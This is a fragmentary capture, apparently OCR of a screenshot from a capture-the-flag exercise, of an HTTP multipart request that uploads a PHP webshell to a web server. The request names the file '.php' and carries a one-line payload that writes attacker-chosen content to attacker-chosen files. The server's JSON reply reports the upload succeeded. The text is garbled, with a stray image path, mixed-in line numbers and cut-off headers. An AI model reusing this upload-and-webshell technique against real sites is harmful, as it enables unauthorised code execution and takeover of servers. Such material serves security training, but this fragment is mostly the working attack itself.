 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer: http://47.104.136.46:36842/file
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ci_session=a0vo2huh1df5qanep8fie6l7ecd18g5m; id=1; code=
SL4YNS0USIjKRhnOcrAwKSioIPeHv2Nn
Connection: close
------WebKitFormBoundaryKalft68eZTJ0Asq5
Content-Disposition: form-data; name="file"; filename=".php"
Content-Type: application/octet-stream
<?php file_put_contents($_GET[1],$_GET[2]);
------WebKitFormBoundaryKalft68eZTJ0Asq5--
10 Content-Type: application/json
11
12 {
"status":true,
"message":"Upload Success!",
"file":"http:\/\/47.104.136.46:36842\/upload\/8ad480603396df7d
}